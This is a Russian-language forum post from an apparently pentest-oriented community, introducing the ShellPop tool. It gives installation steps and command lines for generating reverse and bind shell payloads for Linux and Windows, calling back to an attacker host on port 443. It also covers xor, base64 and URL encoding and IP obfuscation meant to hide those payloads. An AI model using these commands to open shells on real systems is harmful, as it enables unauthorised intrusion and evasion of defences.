Приветствую Любимый Форум и всех его Жителей,Читателей.

А также отдельно благодарю тех,кто читает нас в контакте и других социальных сетях и поддерживает нас.

Я ими не пользуюсь,а слова благодарности сказать хочется,и это считаю правильным.

Спасибо вам Огромное,Господа и Дамы,Леди и Джентельмены.

Лично мне ,очень приятно видеть ваши лукасы под нашими темами.

Сегодня вас хочу познакомить с очередным мощным инструментом.

Не совсем новинка,но из вида упускать его не хочется.

Наконец-то в нём представлена бразильская школа пентеста.

Одна из мощных школ южно-американского континента.

Автора инструмента зовут Andre Marques,его ник известен как 0x00-0x00.

Чем,собственно,мне понравился ShellPop:

1) Имеется выбор как reverse shell,так и bind shell.

2) Выбор протоколов TCP,либо UDP-это важно,чтобы лишний раз не ломать голову при атаке после разведки цели.

3) Различный выбор языков,на которых будет ваш shell

4) Совместимость со многими утилитами,такими,как Powershell,Netcat,Telnet,AWK,PTY и монстром Metasploit

Думаю,что незачем объяснять лишний раз ,в каких случаях мы применяем Blind Shell и Reverse shell.

На Форуме достаточно статей на эту тему от Darknode И Soolfaa.

Оговорить надо только то,что инструмент работает с пакетом Python 2.7

Но в Kali Linux и в Debian-подобных дистрибутивах с этим проблем нет.

Перед установкой желательно выполнить команду

Код:

# apt-get install python-argcomplete metasploit-framework -yНо можно обойтись и без неё вполне,особенно если система была изменена,обновлена.

Репозитории у меня в системе изменены,поэтому получил некоторое количество ошибок при такой команде.

И в результате всё работает ,кроме вывода списка payload для получения обратной оболочки.

Код:

# shellpop --payload linux/reverse/tcp/

# shellpop --payload windows/reverse/tcp/awk,bash,ncat,netcat_traditional,netcat_openbsd,php,perl_1,perl_2,ruby,python,socat,tclsh,telnet_mkfifo,telnet_mknod

Payload для Windows:

bat2exe_ncat,bat2meterpreter,powershell,powershell_tiny,powershell_shellcode_injection,powershell_nishang

Демонстрировать работу буду вам на Kali Linux

Устанавливаем:

Код:

# git clone https://github.com/0x00-0x00/ShellPop.git

# cd ShellPop/

# chmod +x setup.py

# ./setup.py install

# pip install -r requirements.txt

# shellpop --help -команда справки



# shellpop --list -перечисление типов скриптовПоскольку инструмент совмещён с соответствующими утилитами и Metasploit,то при атаке предусмотрен их автоматический запуск.

Все эти скрипты позволяют при эксплуатации некой уязвимости ,получить shell атакуемой машины.

Первым делом ,требуется определиться с выбором и запомнить соответствующий номер.



В случае с reverse shell , нам необходимо указать, акцентировать,что мы будем использовать именно reverse (--reverse),

IP атакующей машины и порт (--host IP --port 443,или --host eth0 --port 443,к примеру)

Вместо IP можно указать тип интерфейса eth0 и т.д (ShellPop так автоматически его определяет).

Можно сразу же активировать прослушиватель в конце командой --handler

При работе с Bind shell,нам требуется знать только открытый порт удалённого хоста:

Код:

# shellpop --bind --number 5 --port 1337Здесь вы можете применить различные виды encoding (xor,base 64 и urlencode)

Код:



# shellpop --host eth0 -P 443 --payload linux/reverse/tcp/python -- base 64 --urlencode

# shellpop --host eth0 -P 443 --payload windows/reverse/tcp/powershell --xor

Можно применять и опцию обфускации IP адреса командой --ipfuscate

Чтобы сократить запутанный код при обфускации IP адреса,предусмотрена команда --ipfuscate --obfuscate-small

Код:

# shellpop --host 192.168.0.15 -P 443 --payload linux/reverse/tcp/python --ipfuscate --obfuscate-small

Запутывать код можно и применяя сразу несколько видов encoding

Для демонстрации я создал другой терминал на своей же машине из лаборатории,можно убедиться,что всё это работает.

И последнее,чему стоит уделить внимание -это команда --clip.

Если её использовать в конце сгенерированного кода,то он мгновенно попадёт в буфер обмена,что в принципе,удобно.

Также,инструмент до сих пор не смотря на почти годовалый возраст,совершенствуется автором и периодически получает новые опции.

Благодарю всех за уделённое внимание,всем желаю отличного настроения и до новых встреч.

Последнее редактирование: